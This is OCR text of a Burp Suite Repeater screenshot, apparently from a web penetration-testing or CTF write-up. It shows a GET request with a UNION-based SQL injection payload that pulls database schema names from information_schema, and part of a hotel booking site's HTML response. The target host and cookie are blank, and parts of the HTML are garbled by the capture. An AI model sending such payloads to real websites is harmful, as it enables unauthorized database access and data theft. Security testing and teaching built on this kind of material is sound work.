 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+schema_name+from+information_Schema.schemata+limit+1)
,3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">hotel</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
? Search... 0 matches Pretty
Done 6,245 bytes | 271 milli